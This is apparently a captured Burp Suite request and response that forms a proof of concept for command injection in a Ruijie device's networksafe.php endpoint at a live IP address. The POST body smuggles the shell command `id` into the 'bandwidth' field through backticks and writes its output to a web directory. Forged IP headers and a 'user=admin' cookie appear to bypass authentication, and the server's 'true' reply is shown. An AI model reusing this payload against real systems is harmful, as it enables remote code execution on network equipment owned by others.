 Go Cancel < > Target: https://111.47.115.250:4430 ?
Request
Raw Params Headers Hex
POST /itbox_pi/networksafe.php?a=set HTTP/1.1
Host: 111.47.115.250:4430
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 31
Origin: https://111.47.115.250:4430
Sec-GPC: 1
Connection: close
Referer: https://111.47.115.250:4430/old_pub/cache.html
Cookie: RUIJIEID=5n55f2b72egk8dvkp4bent6hu7; user=admin; HOME_ALERT=88466;
currentURL=index; subMenuId=1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
bandwidth=`id+>/tmp/html/1.txt`
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 18 Mar 2024 09:02:21 GMT
Content-Type: text/json;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: user=admin
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4
true